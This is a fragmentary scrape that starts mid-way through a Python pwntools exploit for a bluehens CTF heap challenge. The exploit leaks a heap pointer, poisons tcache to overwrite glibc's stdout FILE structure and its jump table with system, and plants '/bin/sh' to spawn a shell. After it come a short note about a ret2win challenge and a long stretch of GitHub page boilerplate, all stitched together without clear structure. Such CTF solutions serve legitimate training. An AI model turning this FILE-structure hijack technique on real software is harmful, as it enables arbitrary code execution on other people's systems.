malloc(0, 0x368, "chunk0")malloc(1, 0x368, "chunk1")malloc(2, 0x378, "chunk2")malloc(3, 0x378, "chunk3")malloc(4, 24, "smol2")free(0)free(1)free(2)free(3)print("commencing heap leak")heapleap = decrypt(raw2leak(view(1)))heapleap = (heapleap >> 12) << 12print(hex(heapleap))print("target stdout", hex(libc.sym._IO_2_1_stdout_))print("target file jumps", hex(libc.sym.__GI__IO_file_jumps))edit(1, p64( (libc.sym._IO_2_1_stdout_) ^ (heapleap >> 12)) + p64(heapleap) )edit_no_out(3, p64( (libc.sym.__GI__IO_file_jumps) ^ (heapleap >> 12)) + p64(heapleap) )
malloc(5, 0x368, "junk")malloc(6, 0x378, "junk2")print("wait for it...")
malloc(7, 0x368, p64(0xfbad2887) + stdout_FILE + p32(2) + p32(0) )
gi_jump = (p64(0)*2 + p64(libc.sym._IO_new_file_finish)+ p64(libc.sym.system)+#p64(libc.sym._IO_new_file_overflow)+ p64(libc.sym._IO_new_file_underflow)+ p64(libc.sym.__GI__IO_default_uflow)+ p64(libc.sym.__GI__IO_default_pbackfail)+ p64(libc.sym._IO_new_file_xsputn)+ p64(libc.sym.__GI__IO_file_xsgetn)+ p64(libc.sym._IO_new_file_seekoff)+ p64(libc.sym._IO_default_seekpos)+ p64(libc.sym._IO_new_file_setbuf)+ p64(libc.sym._IO_new_file_sync)+ p64(libc.sym.__GI__IO_file_doallocate)+ p64(libc.sym.__GI__IO_file_read)+ p64(libc.sym._IO_new_file_write)+ p64(libc.sym.__GI__IO_file_seek)+
p64(libc.sym.__GI__IO_file_close)+ p64(libc.sym.__GI__IO_file_stat)+ p64(libc.sym._IO_default_showmanyc)+ p64(libc.sym._IO_default_imbue))malloc_no_out(8, 0x378, gi_jump)
edit_no_out(7, b"/bin/sh\0" + stdout_FILE+p32(0xffffffff))print("ready")p.sendline("5")p.interactive()```
|
Buffer overflow, ret2win challenge. 64 bit with argument required. PIE Enabled w/format string leak.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn6](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn6)
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>bluehensCTF-writeups/pwn/pwn5 at main · d4rkc0de-club/bluehensCTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C9DC:76EE:1CA8349D:1D8443A4:641219C0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6a2fc48ce5d56d62de08f94f1a1f31d3ebd006d7e008573633691f06201475f9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDOURDOjc2RUU6MUNBODM0OUQ6MUQ4NDQzQTQ6NjQxMjE5QzAiLCJ2aXNpdG9yX2lkIjoiNjY5OTMzMDA4Nzc5NDM4MzI5NiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="9e435d1bb598b31b29c4ee74c741a81e6f81985e053125a0edd025334621a070" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:559787336" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="bluehensCTF-writeups/pwn/pwn5 at main · d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:image:alt" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="bluehensCTF-writeups/pwn/pwn5 at main · d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:url" content="https://github.com/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/d4rkc0de-club/bluehensCTF-writeups git https://github.com/d4rkc0de-club/bluehensCTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="93008970" /><meta name="octolytics-dimension-user_login" content="d4rkc0de-club" /><meta name="octolytics-dimension-repository_id" content="559787336" /><meta name="octolytics-dimension-repository_nwo" content="d4rkc0de-club/bluehensCTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="559787336" /><meta name="octolytics-dimension-repository_network_root_nwo" content="d4rkc0de-club/bluehensCTF-writeups" />
<link rel="canonical" href="https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/pwn5" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
